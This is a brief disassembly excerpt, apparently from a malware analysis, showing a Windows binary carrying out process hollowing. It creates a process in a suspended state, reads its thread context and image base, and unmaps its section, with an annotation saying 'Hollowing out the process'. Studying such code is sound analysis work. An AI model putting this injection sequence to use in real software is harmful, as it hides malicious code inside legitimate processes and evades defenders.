 call @System@@FillChar$qqrpvic ; System::__linkproc__ FillChar(void *,int,char)
mov [ebp+StartupInfo.cb], 44h
lea eax, [ebp+ProcessInformation]
push eax ; lpProcessInformation
lea eax, [ebp+StartupInfo]
push eax ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push 4 ; dwCreationFlags Process created in suspended state
push 0 ; bInheritHandles
push 0 ; lpThreadAttributes
push 0 ; lpProcessAttributes
mov eax, [ebp+var_8]
call @System@@LStrToPChar$qqrx17System@AnsiString ; System::__linkproc__ LStrToPChar(System::AnsiString)
push eax ; lpCommandLine
push 0 ; lpApplicationName
call CreateProcessA
test eax, eax
jz loc_45B12C
lea eax, [ebp+lpAddress]
call sub_45AD34
mov [ebp+lpContext], eax
cmp [ebp+lpContext], 0
jz loc_45AFF2
mov eax, [ebp+lpContext]
mov dword ptr [eax], 10007h
mov eax, [ebp+lpContext]
push eax ; lpContext
mov eax, [ebp+ProcessInformation.hThread]
push eax ; hThread
call GetThreadContext
test eax, eax
jz loc_45AFE2
lea eax, [ebp+NumberOfBytesRead]
push eax ; lpNumberOfBytesRead
push 4 ; nSize
lea eax, [ebp+Buffer]
push eax ; lpBuffer
mov eax, [ebp+lpContext]
mov eax, [eax+0A4h]
add eax, 8
push eax ; lpBaseAddress
mov eax, [ebp+ProcessInformation.hProcess]
push eax ; hProcess
call ReadProcessMemory
mov eax, [edi+34h]
cmp eax, [ebp+Buffer]
jnz short loc_45AF27
mov eax, [edi+34h]
push eax ; BaseAddress
mov eax, [ebp+ProcessInformation.hProcess]
push eax ; ProcessHandle
call NtUnmapViewOfSection Hollowing out the
test eax, eax process
jnz short loc_45AF0C